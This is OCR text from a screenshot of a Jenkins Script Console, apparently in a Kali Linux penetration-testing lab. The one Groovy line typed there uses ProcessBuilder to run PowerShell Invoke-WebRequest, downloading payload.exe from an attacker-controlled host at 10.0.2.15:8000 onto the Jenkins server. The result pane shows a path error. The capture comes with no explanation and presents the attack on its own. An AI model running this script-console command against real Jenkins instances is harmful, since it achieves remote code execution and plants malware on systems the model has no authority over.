 1 2 3 4 2 1:09
Jenkins
10.0.2.8:8484/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins search
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("powershell.exe", "Invoke-WebRequest -Uri 'http://10.0.2.15:8000/payload.exe' -OutFile 'C:\\Program Files\\jenkims\\Scripts\\payload.exe'").redirectErrorStream(true)
Run
Result
Invoke-WebRequest : Could not find a part of the path 'C:\Program
Files\jenkims\Scripts\payload.exe'.
At line:1 char:1
+ Invoke-WebRequest -Uri 'http://10.0.2.15:8000/payload.exe' -OutFile ' ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~